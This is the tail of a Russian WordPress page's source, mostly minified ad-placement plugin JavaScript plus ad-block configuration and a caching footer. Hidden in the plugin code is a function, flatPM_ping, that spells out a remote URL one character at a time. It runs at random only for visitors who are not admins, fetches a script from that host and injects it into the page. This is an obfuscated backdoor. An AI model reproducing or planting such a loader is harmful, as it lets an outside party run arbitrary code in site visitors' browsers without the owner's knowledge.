.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"80587","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"80562","html":[{"fst":"<div style=\"width: 100%; max-height: 200px; display:inline-block;\">\n<div id=\"yandex_rtb_block_0\"><\/div>\n<script>\n    window.yaContextCb.push(() => {\n      Ya.Context.AdvManager.render({\n        renderTo: 'yandex_rtb_block_0',\n        blockId: 'R-A-2201257-6'\n      }, () => {\n        (function(w, d, c, s, t) {\n          w[c] = w[c] || [];\n          w[c].push(function() {\n            gnezdo.create({\n              tizerId: 334829,\n              containerId: 'yandex_rtb_block_0'\n            });\n          });\n        })(window, document, 'gnezdoAsyncCallbacks');\n      })\n    })\n\n  <\/script>\n<\/div>\n","snd":"<div id='containerId334829'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 334829,\n                containerId: 'containerId334829'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80571","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"80725","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-2201257-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"80727","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2201257-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"80726","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-3 -->\n<div id=\"yandex_rtb_R-A-2201257-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-3',\n    blockId: 'R-A-2201257-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"80728","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-4 -->\n<div id=\"yandex_rtb_R-A-2201257-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-4',\n    blockId: 'R-A-2201257-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80729","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div id=\"yandex_rtb_R-A-2201257-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-5',\n    blockId: 'R-A-2201257-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 0/465 объектов с помощью redis
Кэширование страницы с использованием disk: enhanced 
Отложенная загрузка
Кэширование БД с использованием disk

Served from: rmms66.ru @ 2023-07-18 14:12:43 by W3 Total Cache
-->